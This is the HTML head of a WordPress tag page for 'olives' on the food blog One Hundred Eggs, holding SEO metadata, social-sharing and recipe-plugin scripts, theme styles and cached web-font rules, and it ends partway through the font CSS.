

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onehundredeggs.com/tag/olives/
body_size: 16641
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onehundredeggs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://onehundredeggs.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>olives | One Hundred Eggs</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://onehundredeggs.com/tag/olives/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onehundredeggs.com\/tag\/olives\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onehundredeggs.com#listItem","position":1,"name":"Home","item":"https:\/\/onehundredeggs.com","nextItem":{"@type":"ListItem","@id":"https:\/\/onehundredeggs.com\/tag\/olives\/#listItem","name":"olives"}},{"@type":"ListItem","@id":"https:\/\/onehundredeggs.com\/tag\/olives\/#listItem","position":2,"name":"olives","previousItem":{"@type":"ListItem","@id":"https:\/\/onehundredeggs.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/onehundredeggs.com\/tag\/olives\/#collectionpage","url":"https:\/\/onehundredeggs.com\/tag\/olives\/","name":"olives | One Hundred Eggs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/onehundredeggs.com\/#website"},"breadcrumb":{"@id":"https:\/\/onehundredeggs.com\/tag\/olives\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/onehundredeggs.com\/#organization","name":"One Hundred Eggs","url":"https:\/\/onehundredeggs.com\/"},{"@type":"WebSite","@id":"https:\/\/onehundredeggs.com\/#website","url":"https:\/\/onehundredeggs.com\/","name":"One Hundred Eggs","inLanguage":"en-US","publisher":{"@id":"https:\/\/onehundredeggs.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Hundred Eggs &raquo; Feed" href="https://onehundredeggs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Hundred Eggs &raquo; Comments Feed" href="https://onehundredeggs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Hundred Eggs &raquo; olives Tag Feed" href="https://onehundredeggs.com/tag/olives/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/onehundredeggs.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/onehundredeggs.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/onehundredeggs.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"06afb093d81aa0061652f7f97bf32355"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='06afb093d81aa0061652f7f97bf32355' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='One Hundred Eggs' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='06afb093d81aa0061652f7f97bf32355' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--assistant: Assistant;--wp--preset--font-family--josefin-sans: Josefin Sans;--wp--preset--font-family--cabin-sketch: Cabin Sketch;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-assistant-font-family{font-family: var(--wp--preset--font-family--assistant) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-cabin-sketch-font-family{font-family: var(--wp--preset--font-family--cabin-sketch) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onehundredeggs.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://onehundredeggs.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://onehundredeggs.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<script src="https://onehundredeggs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onehundredeggs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://onehundredeggs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onehundredeggs.com/wp-json/wp/v2/tags/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onehundredeggs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" async="" src="https://onehundredeggs.com/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js"></script>
<link charset="utf-8" href="https://onehundredeggs.com/wp-content/plugins/ziplist-recipe-plugin/zlrecipe-std.css" rel="stylesheet" type="text/css" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 18, 2026 at 11:41am */
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Cabin Sketch';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cabinsketch/v23/QGYpz_kZZAGCONcK2A4bGOj8mNhN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Cabin Sketch';
  font-style: normal;
  font-weight: 700;
